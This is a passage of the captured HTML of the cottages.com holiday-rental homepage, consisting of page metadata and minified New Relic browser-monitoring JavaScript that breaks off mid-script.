

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cottages.com/
body_size: 78990
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title>Holiday Cottages to Rent - UK Self-Catering Holidays | cottages.com</title><link rel="canonical" href="https://www.cottages.com"/><link rel="manifest" href="data:application/json;charset=utf-8,{&quot;name&quot;:&quot;Holiday Cottages to Rent - UK Self-Catering Holidays | cottages.com&quot;,&quot;short_name&quot;:&quot;cottages.com&quot;,&quot;display&quot;:&quot;standalone&quot;,&quot;orientation&quot;:&quot;portrait&quot;,&quot;description&quot;:&quot;Browse over 18,000 holiday holiday cottages in the UK. Find hot tub cottages, dog friendly holidays, short breaks and more amazing self-catering accommodation.&quot;,&quot;background_color&quot;:&quot;rgba(255, 255, 255, 1)&quot;,&quot;theme_color&quot;:&quot;rgba(41, 41, 41, 1)&quot;,&quot;icons&quot;:[{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/335419a/public/brand/cottages.com/favicon_cottages.com_x48.png&quot;,&quot;sizes&quot;:&quot;48x48&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/335419a/public/brand/cottages.com/favicon_cottages.com_x72.png&quot;,&quot;sizes&quot;:&quot;72x72&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/335419a/public/brand/cottages.com/favicon_cottages.com_x96.png&quot;,&quot;sizes&quot;:&quot;96x96&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/335419a/public/brand/cottages.com/favicon_cottages.com_x128.png&quot;,&quot;sizes&quot;:&quot;128x128&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/335419a/public/brand/cottages.com/favicon_cottages.com_x192.png&quot;,&quot;sizes&quot;:&quot;192x192&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/335419a/public/brand/cottages.com/favicon_cottages.com_x384.png&quot;,&quot;sizes&quot;:&quot;384x384&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/335419a/public/brand/cottages.com/favicon_cottages.com_x512.png&quot;,&quot;sizes&quot;:&quot;512x512&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/335419a/public/brand/cottages.com/favicon_cottages.com_HD.png&quot;,&quot;sizes&quot;:&quot;16x16&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/335419a/public/brand/cottages.com/favicon_cottages.com.svg&quot;,&quot;sizes&quot;:&quot;any&quot;,&quot;type&quot;:&quot;image/svg+xml&quot;}]}"/><link rel="apple-touch-icon" sizes="192x192" href="https://static.age.awaze.com/landing-pages-mfe/335419a/public/brand/cottages.com/favicon_cottages.com_x192.png"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/landing-pages-mfe/335419a/public/brand/cottages.com/favicon_cottages.com_x48.png"/><link rel="icon" type="image/svg+xml" href="https://static.age.awaze.com/landing-pages-mfe/335419a/public/brand/cottages.com/favicon_cottages.com.svg"/><meta name="theme-color" content="rgba(41, 41, 41, 1)"/><meta name="description" content="Browse over 18,000 holiday holiday cottages in the UK. Find hot tub cottages, dog friendly holidays, short breaks and more amazing self-catering accommodation."/><script type="application/ld+json">{"url":"https://www.cottages.com/","name":"Cottages.com","@type":"Organization","vatID":"GB 598 22 99 77","sameAs":["https://twitter.com/cottagescom","https://www.facebook.com/cottagescom","https://instagram.com/cottagescom","https://www.pinterest.co.uk/cottagescom/","https://www.youtube.com/channel/UCbB65-ewEUmoEuiq1jjC1qQ"],"address":{"@type":"PostalAddress","postalCode":"NR32 2LW","streetAddress":"Sunway House, Raglan Road","addressCountry":"United Kingdom","addressLocality":"Lowestoft"},"@context":"https://schema.org","telephone":"03454986900"}</script><link rel="preload" href="https://images.ctfassets.net/5dlg82ljiq56/41Fbt3087DiIhogfJwgfeu/b3e2700fea65e413667715d14e4dc878/Mobile_Background_Illustration.jpg?q=80&amp;fm=webp" as="image" media="(max-width: 768px)"/><link rel="preload" href="https://images.ctfassets.net/5dlg82ljiq56/ivZvrGkBtzbevMIdBUoBP/753a5e7ac6b0d2983fee000a31a7e684/Homepage_Hero_Tablet.jpg?q=80&amp;fm=webp" as="image" media="(min-width: 768.1px) and (max-width: 1024px)"/><link rel="preload" href="https://images.ctfassets.net/5dlg82ljiq56/2NkCZfx0ZzMab1ziZb2CLc/32b55ffdce90cc7a8e17a4f3b2449704/Backgrounds_Illustration.jpg?q=80&amp;fm=webp" as="image" media="(min-width: 1024.1px)"/><meta name="next-head-count" content="14"/><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"agent":"","beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"60ca4489fe","applicationID":"1546797043","agentToken":null}; (window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1548728206",accountID:"900451",trustKey:"900451",xpid:"XQYHVVNSGwIFUFdVDgYHUlc=",licenseKey:"60ca4489fe",applicationID:"1546797043",browserID:"1548728206"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use 